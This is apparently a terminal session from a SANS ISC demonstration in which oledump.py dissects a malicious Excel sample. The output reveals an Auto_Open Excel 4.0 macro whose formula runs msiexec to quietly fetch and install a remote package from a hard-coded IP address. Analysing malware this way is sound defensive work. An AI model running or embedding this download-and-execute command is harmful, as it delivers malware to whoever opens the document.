 Demo — bash — 136×37
SANS ISC $ ./oledump.py -p plugin_biff --pluginoptions "-o string -s" 611aa0303a99bb313b83169db80c700d1fc2d84ed03536768dc628b4cd88c687.v
ir.zip
  1:      4096 '\x05DocumentSummaryInformation'
  2:      4096 '\x05SummaryInformation'
  3:    102561 'Workbook'
               Plugin: BIFF plugin
                 '0018     28 LABEL : Cell Value, String Constant - \x00Macro'
                  ASCII:
                   Macro1:
                 '0018     28 LABEL : Cell Value, String Constant - \x00Macro'
                  ASCII:
                   Macro2:
                 0018     23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open
                 00fc    111 SST : Shared String Table
                  ASCII:
                   Macro1
                   Macro2
                   msiex
                   ec.exe RETURN=185#
                    /i http://145.125.123.212/control
                 "  /q ksw='%TEMP%' "
                 00ff     10 EXTSST : Extended Shared String Table
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
                 "0207     76 STRING : String Value of a Formula - msiexec.exe RETURN=185 /i http://145.125.123.212/control /q ksw='%TEM
P%' "
                  ASCII:
                 "  msiexec.exe RETURN=185 /i http://145.125.123.212/control /q ksw='%TEMP%' "
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
                 00fd     10 LABELSST : Cell Value, String Constant/ SST
SANS ISC $ clear